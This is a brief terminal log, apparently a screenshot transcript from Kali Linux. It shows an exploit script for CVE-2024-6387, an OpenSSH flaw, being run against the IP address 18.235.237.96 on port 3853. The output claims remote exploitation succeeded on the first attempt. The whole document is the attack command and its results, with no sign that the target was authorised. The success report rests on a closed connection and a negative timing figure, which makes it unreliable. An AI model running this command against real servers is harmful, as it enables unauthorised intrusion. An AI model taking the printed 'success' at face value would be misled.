 ┌──(kali㉿root)-[~]
└─$ sudo python3 CVE-2024-6387.py exploit -T 18.235.237.96 -p 3853 -n ens33
Attempting exploitation with glibc base: 0xb7200000
Attempt 0 of 20000
Received SSH version: SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.5
Received KEX_INIT (1024 bytes)
Estimated parsing time: -0.000002 seconds
Connection closed by server - possible successful exploitation
🚨 Possible exploitation success on attempt 0 with glibc base 0xb7200000!
✅ Exploitation successful!